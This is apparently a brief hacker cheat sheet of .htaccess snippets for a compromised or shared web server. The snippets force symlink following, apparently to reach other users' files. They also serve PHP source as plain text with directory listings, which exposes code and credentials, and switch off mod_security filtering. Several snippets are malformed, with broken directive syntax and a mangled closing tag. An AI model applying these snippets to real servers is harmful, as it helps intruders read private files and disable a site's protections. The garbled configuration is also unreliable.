 This one is to enable Symlink if the function is disabled in the server :
.htaccess
<Directory "/home"> *** Options -ExecCGI* ***
AllowOverride
AuthConfig Indexes
Limit FileInfo
Options=IncludesNOEXEC,Indexes,Includes,MultiViews
,SymLinksIfOwnerMatch,FollowSymLinks
</ Directory>
This one is to retrieve users permissions :
.htaccess
AddType text/plain .php
Options +Indexes
DirectoryIndex filename.html
Bypass Internal Server error :
.htaccess
<IfModule mod_security.c> SecFilterEngine Off SecFilterScanPOST Off </IfModule>
Change php version:
.htaccess
AddType application/x-httpd-php4 .php
 